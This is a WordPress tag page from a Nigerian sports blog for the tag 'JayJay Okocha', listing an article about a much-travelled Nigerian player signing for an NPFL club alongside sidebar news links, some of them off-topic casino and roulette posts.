            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-58"><a href="https://pikinofgod.com.ng/">Home</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://pikinofgod.com.ng/homepage-sport/">Nigeria Football</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://pikinofgod.com.ng/homepage-tech/">Other Sports</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://pikinofgod.com.ng/homepage-fashion/">Basketball</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://pikinofgod.com.ng/homepage-fashion/">Teqball</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://pikinofgod.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://pikinofgod.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pikinofgodltd/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pikinofgod" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pikinofgodltd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://pikinofgod.com.ng/">
            <img class="td-retina-data" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" alt=""/>
            <span class="td-visual-hidden">PIKINOFGOD News</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d440784896_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/Ad-header.png"/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://pikinofgod.com.ng/">
		<img class="td-retina-data" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://pikinofgod.com.ng/">
		<img class="td-retina-data" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-58"><a href="https://pikinofgod.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-167"><a href="https://pikinofgod.com.ng/homepage-sport/">Nigeria Football</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://pikinofgod.com.ng/homepage-tech/">Other Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-172"><a href="https://pikinofgod.com.ng/homepage-fashion/">Basketball</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-169"><a href="https://pikinofgod.com.ng/homepage-fashion/">Teqball</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-170"><a href="https://pikinofgod.com.ng/contact/">Contact</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://pikinofgod.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pikinofgod.com.ng/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">𝐉𝐚𝐲𝐉𝐚𝐲 𝐎𝐤𝐨𝐜𝐡𝐚</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: 𝐉𝐚𝐲𝐉𝐚𝐲 𝐎𝐤𝐨𝐜𝐡𝐚</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/ex-ronaldinho-team-mate-signs-for-famous-nigeria-premier-football-league-side/" rel="bookmark" class="td-image-wrap" title="Ex Ronaldinho Team Mate Signs For Famous Nigeria Premier Football League Side"><img width="130" height="194" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/uploads/2024/02/1708699680077.jpg"  srcset="https://pikinofgod.com.ng/wp-content/uploads/2024/02/1708699680077.jpg 602w, https://pikinofgod.com.ng/wp-content/uploads/2024/02/1708699680077-201x300.jpg 201w" sizes="(max-width: 130px) 100vw, 130px"  alt="" title="Ex Ronaldinho Team Mate Signs For Famous Nigeria Premier Football League Side" /></a></div>                <a href="https://pikinofgod.com.ng/category/nigerian-leagues/npfl/" class="td-post-category">Nigeria Premier Football League</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/ex-ronaldinho-team-mate-signs-for-famous-nigeria-premier-football-league-side/" rel="bookmark" title="Ex Ronaldinho Team Mate Signs For Famous Nigeria Premier Football League Side">Ex Ronaldinho Team Mate Signs For Famous Nigeria Premier Football League...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/adamsjezil/">Jezil Adams</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T13:52:30+00:00" >February 23, 2024</time></span>                <div class="td-module-comments"><a href="https://pikinofgod.com.ng/ex-ronaldinho-team-mate-signs-for-famous-nigeria-premier-football-league-side/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
by Louis Machocho



considered one amongst the most travelled Nigerian players, haven played for about 20 clubs across the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_2_696d440785c45_rand td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  td_uid_3_696d440785f02_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/web advert.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_4_696d440786010_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696d440786010" ><script>var block_td_uid_4_696d440786010 = new tdBlock();
block_td_uid_4_696d440786010.id = "td_uid_4_696d440786010";
block_td_uid_4_696d440786010.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_4_696d440786010_rand","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_4_696d440786010_rand","tdc_css_class_style":"td_uid_4_696d440786010_rand_style"}';
block_td_uid_4_696d440786010.td_column_number = "1";
block_td_uid_4_696d440786010.block_type = "td_block_9";
block_td_uid_4_696d440786010.post_count = "4";
block_td_uid_4_696d440786010.found_posts = "523";
block_td_uid_4_696d440786010.header_color = "";
block_td_uid_4_696d440786010.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d440786010.max_num_pages = "131";
tdBlocksArray.push(block_td_uid_4_696d440786010);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=td_uid_4_696d440786010 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/special-sports-is-an-integral-part-of-mr-presidents-renewed-hope-commitment-to-nigerian-sports-nsc-dg-bukola-olopade/" rel="bookmark" title="&#8220;Special Sports is an integral part of Mr President&#8217;s Renewed Hope Commitment to Nigerian Sports&#8221; &#8211; NSC DG Bukola Olopade">&#8220;Special Sports is an integral part of Mr President&#8217;s Renewed Hope Commitment to Nigerian...</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-23T13:50:55+00:00" >December 23, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/sports-minister-receives-southampton-powered-community-hub-affirms-ministrys-dedication-to-grassroots-development/" rel="bookmark" title="Sports Minister Receives Southampton Powered Community Hub, Affirms Ministry&#8217;s Dedication to Grassroots Development">Sports Minister Receives Southampton Powered Community Hub, Affirms Ministry&#8217;s Dedication to Grassroots Development</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-24T17:50:00+00:00" >January 24, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/sports-minister-partners-yucateco-to-develop-boxing-says-nigeria-is-due-for-an-olympic-gold-medal-in-boxing/" rel="bookmark" title="Sports Minister Partners Yucateco to Develop Boxing, Says Nigeria is Due for an Olympic Gold Medal in Boxing">Sports Minister Partners Yucateco to Develop Boxing, Says Nigeria is Due for an Olympic...</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T05:31:06+00:00" >February 23, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/lobi-stars-beat-nasarawa-united-in-a-friendly-match-in-lafia/" rel="bookmark" title="LOBI STARS BEAT NASARAWA UNITED IN A FRIENDLY MATCH IN LAFIA">LOBI STARS BEAT NASARAWA UNITED IN A FRIENDLY MATCH IN LAFIA</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/adamsjezil/">Jezil Adams</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-27T21:51:29+00:00" >January 27, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d440786010" data-td_block_id="td_uid_4_696d440786010"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d440786010" data-td_block_id="td_uid_4_696d440786010"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Follow us on Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/instagram.com/apostlepikinng" target="_blank">@instagram.com/apostlepikinng</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_5_696d44078803b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696d44078803b" ><div id=td_uid_5_696d44078803b class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_6_696d4407bcd19_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pikinofgod.com.ng/"><img class="td-retina-data" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">PIKINOFGOD News is your Sports Blog. We provide you with the latest breaking news, pictures, and videos straight from the sports industry.<div class="footer-email-wrap">Contact us: <a href="mailto:news@pikinofgod.com.ng">news@pikinofgod.com.ng</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pikinofgodltd/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pikinofgod" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pikinofgodltd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_7_696d4407be9df_rand td_block_template_1"  data-td-block-uid="td_uid_7_696d4407be9df" ><script>var block_td_uid_7_696d4407be9df = new tdBlock();
block_td_uid_7_696d4407be9df.id = "td_uid_7_696d4407be9df";
block_td_uid_7_696d4407be9df.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_7_696d4407be9df_rand","tdc_css_class":"td_uid_7_696d4407be9df_rand","tdc_css_class_style":"td_uid_7_696d4407be9df_rand_style"}';
block_td_uid_7_696d4407be9df.td_column_number = "1";
block_td_uid_7_696d4407be9df.block_type = "td_block_7";
block_td_uid_7_696d4407be9df.post_count = "3";
block_td_uid_7_696d4407be9df.found_posts = "523";
block_td_uid_7_696d4407be9df.header_color = "";
block_td_uid_7_696d4407be9df.ajax_pagination_infinite_stop = "";
block_td_uid_7_696d4407be9df.max_num_pages = "175";
tdBlocksArray.push(block_td_uid_7_696d4407be9df);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_7_696d4407be9df class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/ruletka-porady-doswiadczenie-ekspertowy-przeglad-kasyna-online/" rel="bookmark" class="td-image-wrap" title="Ruletka porady doświadczenie &#8211; ekspertowy przegląd kasyna online"><img width="100" height="75" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/ruletka-porady-doswiadczenie-ekspertowy-przeglad-kasyna-online/" rel="bookmark" title="Ruletka porady doświadczenie &#8211; ekspertowy przegląd kasyna online">Ruletka porady doświadczenie &#8211; ekspertowy przegląd kasyna online</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:49:08+00:00" >January 17, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/roulette-for-beginners-usa-for-tablet/" rel="bookmark" class="td-image-wrap" title="Roulette for Beginners USA for Tablet"><img width="100" height="75" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/roulette-for-beginners-usa-for-tablet/" rel="bookmark" title="Roulette for Beginners USA for Tablet">Roulette for Beginners USA for Tablet</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T02:01:11+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

